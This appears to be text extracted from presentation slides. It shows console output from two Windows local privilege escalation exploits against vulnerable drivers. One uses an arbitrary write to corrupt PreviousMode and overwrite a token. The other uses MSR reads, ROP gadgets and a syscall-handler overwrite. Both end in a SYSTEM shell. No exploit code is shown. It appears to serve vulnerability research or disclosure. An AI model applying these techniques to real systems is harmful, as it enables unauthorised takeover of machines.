 관리자: Windows PowerShell
Arbitrary Write LPE
[0x00000000000000DF] IOCTL success!
[0x00000000000000E0] IOCTL success!
[0x00000000000000E1] IOCTL success!
[0x00000000000000E2] IOCTL success!
[0x00000000000000E3] IOCTL success!
[0x00000000000000E4] IOCTL success!
[0x00000000000000E5] IOCTL success!
[0x00000000000000E6] IOCTL success!
[0x00000000000000E7] IOCTL success!
[0x00000000000000E8] IOCTL success!
[0x00000000000000E9] IOCTL success!
[0x00000000000000EA] IOCTL success!
[0x00000000000000EB] IOCTL success!
[0x00000000000000EC] IOCTL success!
[0x00000000000000ED] IOCTL success!
[0x00000000000000EE] IOCTL success!
[0x00000000000000EF] IOCTL success!
[0x00000000000000F0] IOCTL success!
[0x00000000000000F1] IOCTL success!
[0x00000000000000F2] IOCTL success!
[0x00000000000000F3] IOCTL success!
[0x00000000000000F4] IOCTL success!
[0x00000000000000F5] IOCTL success!
[0x00000000000000F6] IOCTL success!
[0x00000000000000F7] IOCTL success!
[0x00000000000000F8] IOCTL success!
[0x00000000000000F9] IOCTL success!
[0x00000000000000FA] IOCTL success!
[0x00000000000000FB] IOCTL success!
[0x00000000000000FC] IOCTL success!
[0x00000000000000FD] IOCTL success!
[0x00000000000000FE] IOCTL success!
[0x00000000000000FF] IOCTL success!
[+] PriviousMode Success
[+] Token OverWrite...
[+] Repare PREVIOUSMODE...
Microsoft Windows [Version 10.0.22631.5335]
(c) Microsoft Corporation. All rights reserved.
C:\Users\KMG\Desktop>whoami
nt authority\system
Windows 정보
Windows 11
Microsoft Windows
버전 23H2(OS 빌드 22631.5335)
© Microsoft Corporation. All rights reserved.
Windows 11 Pro 운영 체제 및 해당 사용자 인터페이스는 미국, 대한민국
및 기타 여러 나라에서 상표권 및 출원 중이거나 등록된 지적 재산권에 의
해 보호됩니다.
이 제품은 Microsoft 소프트웨어 사용 조건에 따라 다음 사용자가
사용할 수 있습니다.
KMG
확인
관리자: Windows PowerShell
MSR Read/Write LPE
PS C:\Users\lee\Desktop> .\ .exe
[+] Got handle to the driver
[+] Successfully read MSR LSTAR value: 0xfffff8068f486140
[+] Kernel base at 0xfffff8068ee00000
[*] POP RCX gadget at 0xfffff8068f0b4e27
[*] MOV CR4, RCX gadget at 0xfffff8068f27f027
[*] SYSRET gadget at 0xfffff8068f979e1c
[*] Overwriting the syscall handler and running the rop chain
[+] We should have SYSTEM now!
Microsoft Windows [Version 10.0.26100.1742]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>